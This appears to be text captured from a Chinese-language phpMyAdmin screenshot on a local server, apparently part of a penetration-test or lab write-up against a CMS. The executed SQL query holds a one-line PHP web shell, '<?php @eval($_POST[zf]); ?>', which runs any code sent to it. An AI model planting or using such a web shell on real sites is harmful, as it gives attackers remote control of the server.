 phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
在服务器 "localhost" 运行 SQL 查询:
1 SELECT "<?php @eval($_POST[zf]); ?>"
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 执行
隐藏查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT "<?php @eval($_POST[zf]); ?>"
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项